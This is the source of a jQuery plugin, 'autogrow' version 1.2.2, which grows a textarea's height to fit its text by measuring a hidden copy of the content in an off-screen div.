(function(jQuery) {
		  
	var self = null;
 
	jQuery.fn.autogrow = function(o)
	{	
		return this.each(function() {
			new jQuery.autogrow(this, o);
		});
	};
	

    /**
     * The autogrow object.
     *
     * @constructor
     * @name jQuery.autogrow
     * @param Object e The textarea to create the autogrow for.
     * @param Hash o A set of key/value pairs to set as configuration properties.
     * @cat Plugins/autogrow
     */
	
	jQuery.autogrow = function (e, o)
	{
		this.options		  	= o || {};
		this.dummy			  	= null;
		this.interval	 	  	= null;
		this.line_height	  	= this.options.lineHeight || parseInt(jQuery(e).css('line-height'));
		this.min_height		  	= this.options.minHeight || parseInt(jQuery(e).css('min-height'));
		this.max_height		  	= this.options.maxHeight || parseInt(jQuery(e).css('max-height'));;
		this.textarea		  	= jQuery(e);
		
		if(this.line_height == NaN)
		  this.line_height = 0;
		
		// Only one textarea activated at a time, the one being used
		this.init();
	};
	
	jQuery.autogrow.fn = jQuery.autogrow.prototype = {
    autogrow: '1.2.2'
  };
	
 	jQuery.autogrow.fn.extend = jQuery.autogrow.extend = jQuery.extend;
	
	jQuery.autogrow.fn.extend({
						 
		init: function() {			
			var self = this;			
			this.textarea.css({overflow: 'hidden', display: 'block'});
			this.textarea.bind('focus', function() { self.startExpand() } ).bind('blur', function() { self.stopExpand() });
			this.checkExpand();	
		},
						 
		startExpand: function() {				
		  var self = this;
			this.interval = window.setInterval(function() {self.checkExpand()}, 400);
		},
		
		stopExpand: function() {
			clearInterval(this.interval);	
		},
		
		checkExpand: function() {
			
			if (this.dummy == null)
			{
				this.dummy = jQuery('<div></div>');
				this.dummy.css({
												'font-size'  : this.textarea.css('font-size'),
												'font-family': this.textarea.css('font-family'),
												'width'      : this.textarea.css('width'),
												'padding'    : this.textarea.css('padding'),
												'line-height': this.line_height + 'px',
												'overflow-x' : 'hidden',
												'position'   : 'absolute',
												'top'        : 0,
												'left'		 : -9999
												}).appendTo('body');
			}
			
			// Strip HTML tags
			var html = this.textarea.val().replace(/(<|>)/g, '');
			
			// IE is different, as per usual
			if ($.browser.msie)
			{
				html = html.replace(/\n/g, '<BR>new');
			}
			else
			{
				html = html.replace(/\n/g, '<br>new');
			}
			
			if (this.dummy.html() != html)
			{
				this.dummy.html(html);	
				
				if (this.max_height > 0 && (this.dummy.height() + this.line_height > this.max_height))
				{
					this.textarea.css('overflow-y', 'auto');	
				}
				else
				{
					this.textarea.css('overflow-y', 'hidden');
					if (this.textarea.height() < this.dummy.height() + this.line_height || (this.dummy.height() < this.textarea.height()))
					{	
						this.textarea.animate({height: (this.dummy.height() + this.line_height) + 'px'}, 100);	
					}
				}
			}
		}
						 
	 });
})(jQuery);